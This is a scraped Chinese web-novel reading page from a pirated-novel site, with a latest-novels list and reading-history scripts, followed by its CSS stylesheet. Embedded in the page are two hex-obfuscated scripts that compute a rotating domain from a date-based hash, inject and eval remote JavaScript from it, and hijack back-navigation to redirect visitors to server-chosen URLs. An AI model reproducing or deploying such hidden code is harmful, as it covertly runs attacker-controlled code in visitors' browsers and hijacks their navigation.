hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "6", "ww0j");</script>
</div>
</div>
<div class="container">
<div class="info-commend mt8">最新小说: 
<a href="/book/56543/" title="妄图她">妄图她</a>
<a href="/book/56542/" title="天官志">天官志</a>
<a href="/book/56532/" title="为了自救，老祖她在线剧透">为了自救，老祖她在线剧透</a>
<a href="/book/56519/" title="民国谍王之我能搜集记忆碎片">民国谍王之我能搜集记忆碎片</a>
<a href="/book/56517/" title="姐，别说你是普通人了行不行">姐，别说你是普通人了行不行</a>
<a href="/book/56516/" title="出狱后，我闪婚了植物人大佬">出狱后，我闪婚了植物人大佬</a>
<a href="/book/56514/" title="都市灵异：我吃诡就变强！">都市灵异：我吃诡就变强！</a>
<a href="/book/56510/" title="无限大楼：开局成为监管者">无限大楼：开局成为监管者</a>
<a href="/book/56506/" title="我拿阳寿玩恶魔游戏，一发入魂！">我拿阳寿玩恶魔游戏，一发入魂！</a>
<a href="/book/56491/" title="暗恋暂停，开始恋爱">暗恋暂停，开始恋爱</a>
</div>
</div>
<script>let bookmax=20;function LastRead(){this.bookList="bookList"}LastRead.prototype={set:function(a,b,c,d,e,f){if(!(a&&b&&c&&d&&e&&f))return;var v=a+'#'+b+'#'+c+'#'+d+'#'+e+'#'+f;var g=lastread.getBook();var h=new Array();for(i=0;i<g.length;i++){h.push(g[i][0])}if($.inArray(a,h)!=-1){lastread.remove(a)}else{while(g.length>=bookmax){lastread.remove(g[0][0]);g=lastread.getBook()}}this.setItem(a,v);this.setBook(a)},get:function(k){return this.getItem(k)?this.getItem(k).split("#"):""},remove:function(k){this.removeItem(k);this.removeBook(k)},setBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(b==""){b+="#"+v+"#"}else{if(b.search(a)==-1){b+=v+"#"}else{b.replace(a,"#"+v+"#")}}this.setItem(this.bookList,b)},getBook:function(){var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(var i=0;i<v.length;i++){var b=this.getItem(v[i]).split('#');if(b.length>3)a.push(b)}}return a},removeBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(!b){b=""}else{if(b.search(a)!=-1){b=b.replace(a,"#")}}this.setItem(this.bookList,b)},setItem:function(k,v){if(!!window.localStorage){localStorage.setItem(k,v)}else{var a=new Date();var b=30*24*3600*1000;a.setTime(a.getTime()+12*b);document.cookie=k+"="+encodeURIComponent(v)+";expires="+a.toGMTString()+"; path=/"}},getItem:function(k){var a="";var b="";if(!!window.localStorage){b=window.localStorage.getItem(k);a=b||""}else{var c=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");var b=c.exec(document.cookie);if(b){a=decodeURIComponent(b[2])||""}}return a},removeItem:function(k){if(!!window.localStorage){window.localStorage.removeItem(k)}else{var a=new Date();a.setTime(a.getTime()-1000);document.cookie=k+"= "+";expires="+a.toGMTString()}},removeAll:function(){if(!!window.localStorage){window.localStorage.clear()}else{var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(i in v){var b=this.removeItem(v[k])}}this.removeItem(this.bookList)}}};function removebook(k){lastread.remove(k);showtempbooks()}function removeall(){lastread.removeAll();showtempbooks()}function showtempbooks(){var a=lastread.getBook().reverse();let bookhtml='';if(a.length){for(var i=0;i<a.length;i++){if(i<bookmax){bookhtml+='<div class="recentread-main"><a href="'+a[i][1]+'">';bookhtml+='<span>'+(i+1)+'</span>';bookhtml+='<span>'+a[i][2]+'</span>';bookhtml+='<span>'+a[i][3]+'</span>';bookhtml+='<span>'+a[i][4]+'</span>';bookhtml+='<span>'+a[i][5]+'</span>';bookhtml+='</a>';bookhtml+='<a href="javascript:removebook(\''+a[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">移除</a></div>'}}}else{bookhtml+='<span>没有阅读记录。</span>'}$("#tempBookcase").html(bookhtml)}window.lastread=new LastRead();</script>
<script>
lastread.set('44389','/book/44389/12683644.html','与神为邻','怪邻02','温泉笨蛋','2026-02-01');
const preview_page = $('#prev_url').attr('href');
const index_page = $('#info_url').attr('href');
const next_page = $('#next_url').attr('href');
function jumpPage(){
const event = document.all ? window.event : arguments[0];
if (event.keyCode == 37) document.location = preview_page;
if (event.keyCode == 39) document.location = next_page;
if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown = jumpPage;
function report() {
if($.cookie('report')){
alert('请不要过于频繁,30秒可操作一次');
return false;
} else {
let date = new Date();
date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
$.cookie('report', true, {expires: date, path: '/'})
$.ajax({
type:"post"
,url:"/api/report.php?do=report"
,data:{
articleid : '44389'
,chapterid : '12683644'
,articlename : '与神为邻'
,chaptername : '怪邻02'
,repurl : window.location.href
}, 
success:function(state){
state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
}
});
} 
}
</script>
<div class="container">
<div class="footer gray">
        友情连接：
    <a href="http://www.bqgyy.net/">笔趣阁</a>
    <a href="http://www.bqgyy.net/sitemap/sitemap.xml">网站地图</a>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p class="dispc">Copyright 2026 笔趣阁 All Rights Reserved.</p>
</div>
</div>
<script>(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "UJk3QqcRsvm79PKxcw65Nh", "1771", "1", "2", "ptg2l");</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://js.bqgyy.net/static/biquge/bqgstyle.css
body_size: 2880
content:
*{margin: 0;padding: 0;	box-sizing: border-box;}
body {font: 16px/1.5rem '宋体',sans-serif;	color: #666;background:#E9FAFF;}
body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i {font-weight: 400;	font-style: normal;}
ol,li,ul{list-style: none;}dd,div,dl,dt,form,img,li,ol,ul {border: 0;}button,input{outline: none;}

.red{color:#bf2c24}.blue{color:#4284ed}.dark{color: #33373d}.green{color:green}.orange{color: #f0643a}.yellow {color: #f0c53a}.purple{color: #a091ff}.gray{color:#B3B3B3}

a{
	color:#666;
	text-decoration: none;
}

.s_gray{
	font-size:.7rem;
	color: #B3B3B3;
}
.mt8{
    margin-top: 8px!important;
}
.mb20{
    margin-bottom: 20px!important;
}
.w80{
    width: 80%;
}
.w100{
    width: 100%!important;
}
.indent{text-indent:2em;}
.tc{text-align:center}
.tl{text-align:left}
.fr{float: right}
.fl{float: left}
.flex{
	display:flex;
}
.flex-wrap{
	flex-flow: wrap;
}
.flex-between{
	justify-content: space-between;
}
.flex-center{
	justify-content: center;
}
.flex-flow-center{
	flex-flow: center;
}
.align-items-center{
	align-items: center;
}
.container{
    max-width: 980px;
    margin: 0 auto;
}
#ss-reader-main{
	background: #efefef;
}
header, nav{
    max-width: 980px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding: 0 15px;
    flex-flow: wrap;
    align-items: center;
}
.logo{
    text-align: center;
    margin: 10px 0;
    display: block;
    width: 220px;
    height: 60px;
    background: url('/static/biquge/logo.png');

}
.logo a{
    display: block;
    float: left;
    height: 60px;
    text-indent: -9999px;
    width: 220px;
    
}
.logo em{
    font-size: 24px;
    font-weight: 700;
    display: block;
}

.search{
    margin-bottom: 5px;
}
#searchkey{
    height: 38px;
    width: 250px;
    margin-right: -8px;
    border: 1px solid #C3DFEA;
    text-indent: 5px;
}
.search_btn{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
}

nav{
    background: #88C6E5;
    margin-bottom: 8px;
    font-weight: 700;
}
nav a{
    width: 100px;
    color: #fff;
    font-size: 16px;
    padding: 8px;

}
/* 封推及热门 */
.commend{
    width:70%;
    margin-right: 1%;
    padding: 10px 10px 0;
    flex-flow: wrap;
}
.commend .outdiv{
    width: 48%;
    display: flex;
}

.commend img{
    width:120px;
    height: 150px;
    margin: 0 15px 18px 0;
    flex: none;
}
.commend .intro{
    word-break: break-word;
    line-height: 1.15rem;
    overflow: hidden;
    height: 100px;
    margin-top: 5px;
    padding: 10px 0;
    font-size: 13px;
    border-top: 1px dotted #A6D3E8;
}
.commend h3{
    max-width: 100%;
    font-size: 16px;
}
.commend span{
    color: #B3B3B3;
    font-size: 14px;
}
.commend-title{
    height: 20px;
    line-height: 20px;
    overflow: hidden;
}

.popular{
    width:29%;
}
.popular > p{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
}
/* .popular a, .lastupdate a{ */

/*.sortname-p{
    background: #a6d3e8;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    padding-left: 10px;
}*/

.list-out {
    margin: 0 10px;
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    height: 35px;
    overflow: hidden;
}
.list-out span:last-child{
    border-bottom: unset;
}

.pages{
    width: 100%;
    padding: 10px 0;
    text-align: center;
}
.pages .pagelink a,.pages .pagelink strong{
    display: inline-block;
    margin: 2px;
    min-width: 35px;
    text-align: center;
    border: 1px solid #e6e6e6;
    height: 35px;
    line-height: 35px;
}
.pages .pagelink strong,.pages .pagelink a:hover{
    background: #bf2c24;
    color: #fff;
}


/* 中间区块 */
.sort-section{
    width: 99%;
    margin-top: 8px;
}
.sort-section a{
    font-size: 13px;
}

.sort-section > div{
    width:33%;
}

.sort-title{
    border-bottom: solid 1px #A6D3E8;
    background-color: #F6F8FE;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    margin:0 3px 8px;
    padding-left: 8px;
}

.sort-bottom{
    padding: 0 8px 5px 8px;
    width: 100%;
}

.sort-bottom .sortdiv {
    width: 100%!important;
}

.sort-section img{
    width: 60px!important;
    flex: none;
    height: 80px;
    margin: 5px 18px 0 0;
}

.sort-section h4{
    font-size: 14px;
    margin: 5px 0 3px;

}

.sort-section p{
    font-size: 13px;
    line-height: 1.15rem;
    height: 55px;
    overflow: hidden;
}

.sort-section-more {
    margin-top: 10px;
}
.sortlist{
/* .sort-section-more a{ */
  margin-right:2%;
  width: 48%;
  overflow: hidden;
  height: 28px;
  line-height: 28px;
  border-bottom: solid 1px #ddd;
}
.sort-middle{
    border-left: dotted 1px #A6D3E8;
    border-right: dotted 1px #A6D3E8;
    width: 34%!important;
}
/* 最后更新和最新入库 */
.section-bottom{
    margin-top: 8px;
}

.section-bottom > div > p{
    padding-left: 10px;
    background-color: #A6D3E8;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 700;
    border-bottom: solid 1px #DDDDDD;
}

.lastupdate{
    width: 70%;
    margin-right: 1%;
}
.lastupdate em:nth-child(1){width:14%;}
.lastupdate em:nth-child(2){width:36%;}
.lastupdate em:nth-child(3){width: 50%;}

.lastupdate-right{
    width:160px;
    text-align:right;
}
/* 通用3px边框 */
.border3{
    border: 3px solid #C3DFEA;
    background: #FEF9EF;
}

.border3-1{
    border: 3px solid #C3DFEA;
    background: #E1ECED;
}

.border3-2{
    border: 3px solid #C3DFEA;
}

/* 友情链接 */
.link{
    border: 1px solid #DDD;
    line-height: 22px;
    width: 980px;
    margin: 10px auto;
    padding: 9px 0 9px 9px;
    font-size: 13px;
    margin-bottom: 30px;
}

/* 信息页 info S */
.info-title{
    border-bottom: #88C6E5 1px solid;
    padding: 0px 10px;
    line-height: 40px;
    height: 40px;
    background-color: #E1ECED;
    font-size: 13px;
    overflow: hidden;
}

.listpage{
    margin: 15px 15px 30px 15px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    text-align: center;
}
.listpage span{
    display: block;
    width: 25%;
}
.listpage span a{
    width: 90%;
    display: block;
    color: #fff;
}
.listpage .left{
    float: left;
}
.listpage .right{
    float: right;
}
.listpage .middle{
    display: block;
    width: 49%;
    float: left;
    border: 1px solid #dfdfdf;
    height: 34px;
}
.listpage .middle select{
    height: 34px;
    line-height: 34px;
